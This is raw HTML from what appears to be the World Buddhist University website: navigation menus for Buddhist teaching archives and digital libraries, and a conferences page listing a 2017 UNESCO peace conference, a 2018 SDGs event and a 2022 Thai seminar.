                        <a href="/vdo-centre-on-buddhism/" class="menu-link">VDO Centre on Buddhism<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-8892 menu-item">
                            <a href="/vdo-centre-on-buddhism/youtube-template/" class="menu-link">0-Youtube Template</a>
                          </li>
                          <li class="page_item page-item-8828 menu-item">
                            <a href="/vdo-centre-on-buddhism/analayo/" class="menu-link">Bhikkhu Anālayo teaching</a>
                          </li>
                          <li class="page_item page-item-3675 menu-item">
                            <a href="/vdo-centre-on-buddhism/bhikkhu-bodhi-archives/" class="menu-link">Bhikkhu Bodhi Archives</a>
                          </li>
                          <li class="page_item page-item-8865 menu-item">
                            <a href="/vdo-centre-on-buddhism/bhikkhu-bodhi-archives-copy/" class="menu-link">Bhikkhu Bodhi Archives v2</a>
                          </li>
                          <li class="page_item page-item-2410 menu-item">
                            <a href="/vdo-centre-on-buddhism/buddhism-simplified/" class="menu-link">Buddhism Simplified</a>
                          </li>
                          <li class="page_item page-item-3704 menu-item">
                            <a href="/vdo-centre-on-buddhism/ajahn-brahm-vdo/" class="menu-link">Dharma talk with Ajahn Brahm</a>
                          </li>
                          <li class="page_item page-item-8837 menu-item">
                            <a href="/vdo-centre-on-buddhism/dougs/" class="menu-link">Doug&#8217;s Dharma</a>
                          </li>
                          <li class="page_item page-item-8821 menu-item">
                            <a href="/vdo-centre-on-buddhism/oxford-centre/" class="menu-link">Oxford Centre for Buddhist Studies</a>
                          </li>
                          <li class="page_item page-item-3712 menu-item">
                            <a href="/vdo-centre-on-buddhism/pema-chodron-vdo/" class="menu-link">Pema Chodron inspired</a>
                          </li>
                          <li class="page_item page-item-2465 menu-item">
                            <a href="/vdo-centre-on-buddhism/rectors-speeches/" class="menu-link">Rector&#8217;s Speeches</a>
                          </li>
                          <li class="page_item page-item-8814 menu-item">
                            <a href="/vdo-centre-on-buddhism/study-buddhism-archive/" class="menu-link">Study Buddhism Archive</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1351 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/wbuabout/" class="menu-link">WBU About<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1489 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/wbuabout/charter-and-statue/" class="menu-link">Charter and Statue<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-1982 menu-item">
                                <a href="/wbuabout/charter-and-statue/wbu-charter/" class="menu-link">WBU CHARTER</a>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1529 menu-item-has-children current-menu-item menu-item menu-item-has-children current-menu-item">
                        <a href="/wbu-conferences-seminars/" class="menu-link">WBU Conferences &#038; Seminars<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-4690 menu-item">
                            <a href="/wbu-conferences-seminars/buddhist-path-to-sdgs-2018/" class="menu-link">Buddhist Path to SDGs 2018</a>
                          </li>
                          <li class="page_item page-item-4921 menu-item">
                            <a href="/wbu-conferences-seminars/2018-presentation/" class="menu-link">Buddhist Path to SDGs 2018 Presentation</a>
                          </li>
                          <li class="page_item page-item-4945 menu-item">
                            <a href="/wbu-conferences-seminars/2018-printing/" class="menu-link">Buddhist Path to SDGs 2018 Printing</a>
                          </li>
                          <li class="page_item page-item-4937 menu-item">
                            <a href="/wbu-conferences-seminars/2018-recording/" class="menu-link">Buddhist Path to SDGs 2018 Recording</a>
                          </li>
                          <li class="page_item page-item-8403 menu-item">
                            <a href="/wbu-conferences-seminars/clubhouse/" class="menu-link">clubhouse สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-4656 menu-item">
                            <a href="/wbu-conferences-seminars/peace-conference-2017/" class="menu-link">Peace conference 2017</a>
                          </li>
                          <li class="page_item page-item-8360 menu-item">
                            <a href="/wbu-conferences-seminars/septosdgs/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8427 menu-item">
                            <a href="/wbu-conferences-seminars/zoom/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8455 menu-item">
                            <a href="/wbu-conferences-seminars/twitter/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                          <li class="page_item page-item-8459 menu-item">
                            <a href="/wbu-conferences-seminars/instagram/" class="menu-link">สัมมนา การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตรตามเป้าหมายการพัฒนาอย่างสมดุล</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-2028 menu-item">
                        <a href="/wbu-council/" class="menu-link">WBU Council</a>
                      </li>
                      <li class="page_item page-item-8066 menu-item">
                        <a href="/wbu-digital-library-ariyaka/" class="menu-link">WBU Digital Library Ariyaka</a>
                      </li>
                      <li class="page_item page-item-4023 menu-item">
                        <a href="/wbu-digital-library-denmark/" class="menu-link">WBU Digital Library Denmark</a>
                      </li>
                      <li class="page_item page-item-4141 menu-item">
                        <a href="/wbu-digital-library-english/" class="menu-link">WBU Digital Library English</a>
                      </li>
                      <li class="page_item page-item-4015 menu-item">
                        <a href="/wbu-digital-library-germany/" class="menu-link">WBU Digital Library Germany</a>
                      </li>
                      <li class="page_item page-item-5110 menu-item">
                        <a href="/wbu-digital-library-japan/" class="menu-link">WBU Digital Library JAPAN</a>
                      </li>
                      <li class="page_item page-item-1521 menu-item">
                        <a href="/wbu-digital-library-thai/" class="menu-link">WBU Digital Library Thai</a>
                      </li>
                      <li class="page_item page-item-2035 menu-item">
                        <a href="/wbu-emblem/" class="menu-link">WBU EMBLEM</a>
                      </li>
                      <li class="page_item page-item-1946 menu-item">
                        <a href="/wbufinance/" class="menu-link">WBU Finance</a>
                      </li>
                      <li class="page_item page-item-1954 menu-item">
                        <a href="/wbuhistoryandbackground/" class="menu-link">WBU History and Background</a>
                      </li>
                      <li class="page_item page-item-1878 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/" class="menu-link">WBU home<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-2083 menu-item">
                            <a href="/wbuhome/2083-revision-v1/" class="menu-link">WBU Annual Reports</a>
                          </li>
                          <li class="page_item page-item-5192 menu-item">
                            <a href="/wbuhome/indomesia/" class="menu-link">WBU Digital Library INDONESIA</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1875 menu-item">
                        <a href="/management-group/" class="menu-link">WBU MANAGEMENT GROUP</a>
                      </li>
                      <li class="page_item page-item-1972 menu-item">
                        <a href="/wbumission2019onwards/" class="menu-link">WBU Mission for 2019 Onwards</a>
                      </li>
                      <li class="page_item page-item-1911 menu-item">
                        <a href="/office-of-the-rector/" class="menu-link">WBU Office Of The Rector</a>
                      </li>
                      <li class="page_item page-item-1964 menu-item">
                        <a href="/wbupurposes/" class="menu-link">WBU PURPOSES</a>
                      </li>
                      <li class="page_item page-item-1992 menu-item">
                        <a href="/wbu-statute/" class="menu-link">WBU STATUTE</a>
                      </li>
                      <li class="page_item page-item-1872 menu-item">
                        <a href="/how-wbu-is-organized/" class="menu-link">WBU-How WBU is Organized</a>
                      </li>
                      <li class="page_item page-item-2111 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/writings-on-buddhism/" class="menu-link">Writings on Buddhism<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-3566 menu-item">
                            <a href="/writings-on-buddhism/ajahn-brahm-writing/" class="menu-link">Ajahn Brahm writing</a>
                          </li>
                          <li class="page_item page-item-3604 menu-item">
                            <a href="/writings-on-buddhism/ajahn-buddhadasa-writing/" class="menu-link">Ajahn Buddhadasa writing</a>
                          </li>
                          <li class="page_item page-item-3598 menu-item">
                            <a href="/writings-on-buddhism/ajahn-chah-writing/" class="menu-link">ajahn chah writing</a>
                          </li>
                          <li class="page_item page-item-3394 menu-item">
                            <a href="/writings-on-buddhism/anil-writing/" class="menu-link">anil writing</a>
                          </li>
                          <li class="page_item page-item-3571 menu-item">
                            <a href="/writings-on-buddhism/ayya-khema-writing/" class="menu-link">Ayya Khema writing</a>
                          </li>
                          <li class="page_item page-item-3397 menu-item">
                            <a href="/writings-on-buddhism/bodhi-writings/" class="menu-link">Bodhi writing</a>
                          </li>
                          <li class="page_item page-item-3517 menu-item">
                            <a href="/writings-on-buddhism/dalai-lama-dhamma/" class="menu-link">Dalai lama Dhamma</a>
                          </li>
                          <li class="page_item page-item-3458 menu-item">
                            <a href="/writings-on-buddhism/dhammananda-writing/" class="menu-link">Dhammananda Writing</a>
                          </li>
                          <li class="page_item page-item-3561 menu-item">
                            <a href="/writings-on-buddhism/dhammika-writing/" class="menu-link">Dhammika writing</a>
                          </li>
                          <li class="page_item page-item-3510 menu-item">
                            <a href="/writings-on-buddhism/gunaratana-writing/" class="menu-link">Gunaratana writing</a>
                          </li>
                          <li class="page_item page-item-3486 menu-item">
                            <a href="/writings-on-buddhism/jon-kabat-zinn-writing/" class="menu-link">Jon Kabat-Zinn Writing</a>
                          </li>
                          <li class="page_item page-item-3473 menu-item">
                            <a href="/writings-on-buddhism/kornfield-writing/" class="menu-link">Kornfield writing</a>
                          </li>
                          <li class="page_item page-item-3501 menu-item">
                            <a href="/writings-on-buddhism/magnuson-writing/" class="menu-link">Magnuson writing</a>
                          </li>
                          <li class="page_item page-item-3463 menu-item">
                            <a href="/writings-on-buddhism/narada-writing/" class="menu-link">Narada Writing</a>
                          </li>
                          <li class="page_item page-item-3334 menu-item">
                            <a href="/writings-on-buddhism/nyanasamvara-dhamma/" class="menu-link">Nyanasamvara Dhamma</a>
                          </li>
                          <li class="page_item page-item-3578 menu-item">
                            <a href="/writings-on-buddhism/pema-chodron-writing/" class="menu-link">Pema Chodron writing</a>
                          </li>
                          <li class="page_item page-item-3615 menu-item">
                            <a href="/writings-on-buddhism/prayudh-payutto-writing/" class="menu-link">Prayudh Payutto writing</a>
                          </li>
                          <li class="page_item page-item-3480 menu-item">
                            <a href="/writings-on-buddhism/tomatsu-writing/" class="menu-link">Tomatsu Writing</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-7927 menu-item">
                        <a href="/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%99%e0%b8%84%e0%b8%a3-2/" class="menu-link">จิตตนคร</a>
                      </li>
                    </ul>
                  </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <div id="content" class="site-content">
      <div class="ast-container">
        <div id="primary" class="content-area primary">
          <main id="main" class="site-main">
            <article class="post-1529 page type-page status-publish ast-article-single" id="post-1529" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
              <header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup"></header>
              <div class="entry-content clear" itemprop="text">
                <div class="fl-builder-content fl-builder-content-1529 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1529">
                  <div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5d9c1982bb46f fl-row-default-height fl-row-align-center" data-node="5d9c1982bb46f">
                    <div class="fl-row-content-wrap">
                      <div class="fl-row-content fl-row-fixed-width fl-node-content">
                        <div class="fl-col-group fl-node-5d9c1982bb318" data-node="5d9c1982bb318">
                          <div class="fl-col fl-node-5d9c1982bb58d" data-node="5d9c1982bb58d">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-heading fl-node-5d9c1982bb3c3" data-node="5d9c1982bb3c3">
                                <div class="fl-module-content fl-node-content">
                                  <h1 class="fl-heading"><span class="fl-heading-text">World Buddhist University</span></h1>
                                </div>
                              </div>
                              <div class="fl-module fl-module-rich-text fl-node-5d9c1982bb4e1" data-node="5d9c1982bb4e1">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-rich-text">
                                    <p style="text-align: center; font-weight: 300; font-size: 19px;"><span style="font-size: 20px; color: #808080;">a university without walls</span></p>
                                  </div>
                                </div>
                              </div>
                              <div class="fl-module fl-module-separator fl-node-5d9c1982bb435" data-node="5d9c1982bb435">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-separator"></div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5d9c1982bb3fc fl-row-default-height fl-row-align-center" data-node="5d9c1982bb3fc">
                    <div class="fl-row-content-wrap">
                      <div class="uabb-row-separator uabb-top-row-separator"></div>
                      <div class="fl-row-content fl-row-fixed-width fl-node-content">
                        <div class="fl-col-group fl-node-5d9c1982bb4a8" data-node="5d9c1982bb4a8">
                          <div class="fl-col fl-node-5d9c1982bb2a0" data-node="5d9c1982bb2a0">
                            <div class="fl-col-content fl-node-content"></div>
                          </div>
                        </div>
                        <div class="fl-col-group fl-node-5d9c621b6c113" data-node="5d9c621b6c113">
                          <div class="fl-col fl-node-5d9c1982bb51b" data-node="5d9c1982bb51b">
                            <div class="fl-col-content fl-node-content"></div>
                          </div>
                        </div>
                        <div class="fl-col-group fl-node-5d9c6ea7dc172" data-node="5d9c6ea7dc172">
                          <div class="fl-col fl-node-5d9c6ea313ee5" data-node="5d9c6ea313ee5">
                            <div class="fl-col-content fl-node-content"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d9c605e5f516 fl-row-default-height fl-row-align-center" data-node="5d9c605e5f516">
                    <div class="fl-row-content-wrap">
                      <div class="uabb-row-separator uabb-top-row-separator"></div>
                      <div class="fl-row-content fl-row-fixed-width fl-node-content">
                        <div class="fl-col-group fl-node-5d9c605e5f54f" data-node="5d9c605e5f54f">
                          <div class="fl-col fl-node-5d9c605e60849 fl-col-small fl-visible-desktop fl-visible-large" data-node="5d9c605e60849">
                            <div class="fl-col-content fl-node-content"></div>
                          </div>
                          <div class="fl-col fl-node-5d9c605e5f588" data-node="5d9c605e5f588">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-rich-text fl-node-5d9c1982bb38a" data-node="5d9c1982bb38a">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-rich-text">
                                    <p><span style="color: #999999; font-size: 20px;">World Buddhist University is a university without walls. It plays an important role in coordinating among all Buddhist universities, educational institutes and the World Fellowship Buddhists regional centres where Buddhism is taught and disseminated through the context of the globalization.</span></p>
                                    <p><span style="color: #999999; font-size: 20px;">WBU organized many outstanding programmes and projects have accomplished both in national and international levels.</span></p>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="fl-col fl-node-5d9c605e60882 fl-col-small fl-visible-desktop fl-visible-large" data-node="5d9c605e60882">
                            <div class="fl-col-content fl-node-content"></div>
                          </div>
                        </div>
                        <div class="fl-col-group fl-node-5d9c605e5f634" data-node="5d9c605e5f634">
                          <div class="fl-col fl-node-5d9c605e5f66d fl-col-small" data-node="5d9c605e5f66d">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-photo fl-node-5d9c605e60528" data-node="5d9c605e60528">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-photo fl-photo-crop-square fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
                                    <div class="fl-photo-content fl-photo-img-jpg">
                                      <a href="/academics/wbu-publication-media/wbu-conferences-seminars/peace-conference-2017/" target="_self" itemprop="url"><img decoding="async" class="fl-photo-img wp-image-4652 size-full lazyload" src="[data-uri]" alt="UNESCO1" itemprop="image" height="650" width="889" title="UNESCO1" data-src="/wp-content/uploads/bb-plugin/cache/UNESCO1-square-ed24f65576a9549baaf8cf0795b7fe81-5d9c605e60528.jpg"><noscript><img decoding="async" class="fl-photo-img wp-image-4652 size-full" src="/wp-content/uploads/bb-plugin/cache/UNESCO1-square-ed24f65576a9549baaf8cf0795b7fe81-5d9c605e60528.jpg" alt="UNESCO1" itemprop="image" height="650" width="889" title="UNESCO1" data-eio="l"></noscript></a>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-5d9c605e606f1" data-node="5d9c605e606f1">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="2017" target="_self"><span class="fl-heading-text">2017</span></a></h4>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-5e0f44a90fce3" data-node="5e0f44a90fce3">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="PEACE CONFERENCE" target="_self"><span class="fl-heading-text">PEACE CONFERENCE</span></a></h4>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-5e0f44d9eab10" data-node="5e0f44d9eab10">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="UNESCO, PARIS." target="_self"><span class="fl-heading-text">UNESCO, PARIS.</span></a></h4>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="fl-col fl-node-5d9c605e5f6a6 fl-col-small" data-node="5d9c605e5f6a6">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-photo fl-node-5d9c605e60561" data-node="5d9c605e60561">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-photo fl-photo-crop-square fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
                                    <div class="fl-photo-content fl-photo-img-jpg">
                                      <a href="/academics/wbu-publication-media/wbu-conferences-seminars/buddhist-path-to-sdgs-2018/" target="_self" itemprop="url"><img decoding="async" class="fl-photo-img wp-image-4654 size-full lazyload" src="[data-uri]" alt="SEP_2018_Unessco_PTMT_Photo Backdrop 2.25 x 4.5 cm" itemprop="image" height="729" width="650" title="SEP_2018_Unessco_PTMT_Photo Backdrop 2.25 x 4.5 cm" data-src="/wp-content/uploads/bb-plugin/cache/BUDDHIS-PATH-square-f319f12e5875c4db6964a3d99b930fdd-5d9c605e60561.jpg"><noscript><img decoding="async" class="fl-photo-img wp-image-4654 size-full" src="/wp-content/uploads/bb-plugin/cache/BUDDHIS-PATH-square-f319f12e5875c4db6964a3d99b930fdd-5d9c605e60561.jpg" alt="SEP_2018_Unessco_PTMT_Photo Backdrop 2.25 x 4.5 cm" itemprop="image" height="729" width="650" title="SEP_2018_Unessco_PTMT_Photo Backdrop 2.25 x 4.5 cm" data-eio="l"></noscript></a>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-5d9c605e6072a" data-node="5d9c605e6072a">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="2018" target="_self"><span class="fl-heading-text">2018</span></a></h4>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-61e018759ad75" data-node="61e018759ad75">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="BUDDHIST PATH TO SDGs" target="_self"><span class="fl-heading-text">BUDDHIST PATH TO SDGs</span></a></h4>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-5e0f466a864bc" data-node="5e0f466a864bc">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="BANGKOK" target="_self"><span class="fl-heading-text">BANGKOK</span></a></h4>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="fl-col fl-node-5d9c605e5f6e0 fl-col-small" data-node="5d9c605e5f6e0">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-photo fl-node-61e0180466481" data-node="61e0180466481">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-photo fl-photo-crop-square fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
                                    <div class="fl-photo-content fl-photo-img-jpg">
                                      <a href="/wbu-conferences-seminars/septosdgs/" target="_self" itemprop="url"><img decoding="async" class="fl-photo-img wp-image-8358 size-full lazyload" src="[data-uri]" alt="IMG_5197" itemprop="image" height="1080" width="1080" title="IMG_5197" data-src="/wp-content/uploads/bb-plugin/cache/IMG_5197-square-92d8168e01a7b2441c2c76cd1ba35d71-61e0180466481.jpg"><noscript><img decoding="async" class="fl-photo-img wp-image-8358 size-full" src="/wp-content/uploads/bb-plugin/cache/IMG_5197-square-92d8168e01a7b2441c2c76cd1ba35d71-61e0180466481.jpg" alt="IMG_5197" itemprop="image" height="1080" width="1080" title="IMG_5197" data-eio="l"></noscript></a>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-5d9c605e60764" data-node="5d9c605e60764">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="2022" target="_self"><span class="fl-heading-text">2022</span></a></h4>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-5e0f4500eb633" data-node="5e0f4500eb633">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="การจัดสัมมนาวิชาการเพื่อหาแนวปฏิบัติ การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตร ตามเป้าหมายการพัฒนาอย่างสมดุล" target="_self"><span class="fl-heading-text">การจัดสัมมนาวิชาการเพื่อหาแนวปฏิบัติ การสืบสาน รักษา ต่อยอด สู่การเป็นอารยเกษตร ตามเป้าหมายการพัฒนาอย่างสมดุล</span></a></h4>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-61e018a6b29cd" data-node="61e018a6b29cd">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="BANGKOK" target="_self"><span class="fl-heading-text">BANGKOK</span></a></h4>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="fl-col fl-node-5d9c605e5f719 fl-col-small" data-node="5d9c605e5f719">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-heading fl-node-5d9c605e6079d" data-node="5d9c605e6079d">
                                <div class="fl-module-content fl-node-content">
                                  <h4 class="fl-heading"><a href="#" title="2022" target="_self"><span class="fl-heading-text">2022</span></a></h4>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5d9c605e5f8e3 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large" data-node="5d9c605e5f8e3">
                    <div class="fl-row-content-wrap">
                      <div class="uabb-row-separator uabb-top-row-separator"></div>
                      <div class="fl-row-content fl-row-fixed-width fl-node-content">
                        <div class="fl-col-group fl-node-5d9c605e5f752 fl-col-group-equal-height fl-col-group-align-center" data-node="5d9c605e5f752">
                          <div class="fl-col fl-node-5d9c605e5f78b fl-col-small" data-node="5d9c605e5f78b">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-photo fl-node-5d9c605e5f7ff" data-node="5d9c605e5f7ff">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-photo fl-photo-crop-square fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
                                    <div class="fl-photo-content fl-photo-img-jpg">
                                      <img decoding="async" class="fl-photo-img wp-image-4652 size-full lazyload" src="[data-uri]" alt="UNESCO1" itemprop="image" height="650" width="889" title="UNESCO1" data-src="/wp-content/uploads/bb-plugin/cache/UNESCO1-square-ed24f65576a9549baaf8cf0795b7fe81-5d9c605e5f7ff.jpg"><noscript><img decoding="async" class="fl-photo-img wp-image-4652 size-full" src="/wp-content/uploads/bb-plugin/cache/UNESCO1-square-ed24f65576a9549baaf8cf0795b7fe81-5d9c605e5f7ff.jpg" alt="UNESCO1" itemprop="image" height="650" width="889" title="UNESCO1" data-eio="l"></noscript>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="fl-col fl-node-5d9c605e5f7c5 fl-col-small" data-node="5d9c605e5f7c5">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-heading fl-node-5d9c605e5f838" data-node="5d9c605e5f838">
                                <div class="fl-module-content fl-node-content">
                                  <h3 class="fl-heading"><span class="fl-heading-text">INTERNATIONAL PEACE CONFERNCE</span></h3>
                                </div>
                              </div>
